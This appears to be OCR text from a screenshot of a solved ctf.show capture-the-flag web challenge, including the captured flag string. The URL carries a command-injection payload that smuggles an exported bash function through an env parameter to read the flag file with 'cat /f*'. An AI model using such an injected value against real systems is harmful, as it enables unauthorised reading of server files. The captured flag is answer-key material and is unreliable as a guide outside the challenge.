 不安全 4d3a0e58-4215-4f26-908f-bde1278dd296.challenge.ctf.show/?env=BASH_FUNC_whoami%%=()%20{%20
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案
ctfshow{203f3fc4-2e92-4d82-b06b-8a0e9bea7f70}
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://4d3a0e58-4215-4f26-908f-bde1278dd296.challenge.ctf.show/?env=BASH_FUNC_whoami%%=() { cat /f*;}